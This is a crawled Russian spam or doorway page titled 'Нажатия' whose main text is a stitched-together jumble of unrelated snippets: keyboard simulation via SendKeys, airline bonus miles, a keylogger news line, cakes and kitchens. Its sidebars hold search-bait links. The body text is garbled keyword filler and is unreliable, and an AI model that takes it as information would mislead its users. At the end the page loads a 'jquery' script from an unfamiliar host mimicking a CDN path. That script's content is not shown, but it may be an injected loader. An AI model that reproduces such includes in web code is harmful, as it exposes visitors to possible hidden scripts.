

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thiewelei.design-pattern.ru/sp5tvf-nazhatiya.html
body_size: 3911
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Нажатия - thiewelei.design-pattern.ru</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thiewelei.design-pattern.ru</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Нажатия</h2>
                            </header>
                            <p>Мы хотели бы показать здесь описание, но сайт, который вы просматриваете, этого не позволяет. Правильные ответы вы получите сразу после нажатия кнопки Отправить внизу каждого. Услуги пультовой охраны, круглосуточный охранно-пожарный мониторинг объектов. 
В статье рассмотрен метод SendKeys объекта WScript Shell, который отвечает за имитацию нажатия клавиш. Каталог курсов, кружков, секций и других программ дополнительного образования. 8 (800) 2222 - 777 (для пользователей подсистем (компонентов, модулей) ГИИС Электронный бюджет. Уважаемые пользователи, данный ресурс перенесен в новый раздел портала Рамблер / Игры. Обменяйте накопленные мили Аэрофлот Бонус на товары из каталога премий. Устройство и принцип действия системы курсовой устойчивости рассмотрены на примере самой. Как узнать координаты курсора мышки внутри div или img? - Есть ответ. Самый простой способ. Типы данных - это определенные виды данных, которые vba сохраняет и может манипулировать. Уважаемые заказчики! Информируем, что с 18 марта 2019 года изменился регламент единой. 
Работа с мультимедиа - Полный набор функций по работе с WinAmp 2/3/5 и AIMP - Управление. mcrf.ru - Форум для профессионалов по ремонту мобильных телефонов и другой электроники. Утверждения, не подкреплённые источниками, могут быть поставлены под сомнение и удалены. Телефон - проверенное средство телекоммуникации людей. Стационарная связь не зависит. изготовление и заказ тортов, заказ банкетов и других праздничных мероприятий. Анонимайзер - инструмент, с помощью которого можно изменить ip адрес, зайти на сайт. Ставки повышаются каждые 5 минут. Время, оставшееся до следующего повышения, отсчитывается. 
ADVANCED Codecs 10.2.7 Набор всех необходимых для воспроизведения медиа-контента кодеков для Windows. Hidden software that can record every letter typed on a computer keyboard has been discovered pre-installed on hundreds of HP laptop models. Security. Суть игры: почти трехмерный тетрис с объемными фигурками и красивыми фоновыми картинками. После нажатия кнопки Регистрация на указанную Вами почту будет отправлен случайно. Онлайн гадание на Архангел.ru: оракул Шар Предсказаний. Да, мне в поддержке ответили, что нужно в chrome-e перелогиниться. Такое бывает с старой сессией. 
Кла́стер (англ. cluster — скопление, кисть, рой) — объединение нескольких однородных. Для успешной работы Entware необходимо отформатировать раздел на USB-накопителе. Добро пожаловать, дорогие друзья! Кухни на заказ в Пскове, мебель для кухни, кухни. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sp5tvf-alfavit-yazyka-programmirovaniya-shema.html">Алфавит языка программирования схема</a></li>
                                <li><a href="sp5tvf-skachat-pasyans-pauka-na-kompyuter-besplatno.html">Скачать пасьянс паука на компьютер бесплатно</a></li>
                                <li><a href="sp5tvf-skachat-animaciyu-na-rabochiy-stol-vodopad.html">Скачать анимацию на рабочий стол водопад</a></li>
                                <li><a href="sp5tvf-skachat-prilozhenie-dlya-pk-vk.html">Скачать приложение для пк вк</a></li>
                                <li><a href="sp5tvf-raspisanie-iz-muroma-do-moskvy.html">Расписание из мурома до москвы</a></li>
                                <li><a href="sp5tvf-hplit.html">Хплит</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>http:///.</li>
<li>Лучшие тесты по русскому языку. Проверьте свои знания.</li>
<li>http:///.</li>
<li>- Система ОКО.</li>
<li>Объект метод SendKeys - имитация нажатия.</li>
<li>Навигатор дополнительного образования детей Воронежской.</li>
<li>Вход.</li>
<li>Gamesclub Kanobu.</li>
<li>Каталог премий Аэрофлот Бонус.</li>
<li>Система курсовой устойчивости, система динамической.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-akt-o-priemke-materialov-obrazec-skachat.html">Акт о приемке материалов образец скачать</a></li>
                                            <li><a href="sp5tvf-perevodchik-tools.html">Переводчик tools</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-shema-organizacionnoy-struktury-tamozhennyh-organov.html">Схема организационной структуры таможенных органов</a></li>
                                            <li><a href="sp5tvf-masterskaya-knigi-ekateriny-trynchuk.html">Мастерская книги екатерины трынчук</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-edinyy-kvalifikacionnyy-spravochnik-dolzhnostey-rabochih.html">Единый квалификационный справочник должностей рабочих</a></li>
                                            <li><a href="sp5tvf-o-dzhana-akkordy.html">О джана аккорды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-muzabaza-pleer-skachat-torrent.html">Музабаза плеер скачать торрент</a></li>
                                            <li><a href="sp5tvf-kak-postavit-tire-v-forme-14001.html">Как поставить тире в форме 14001</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
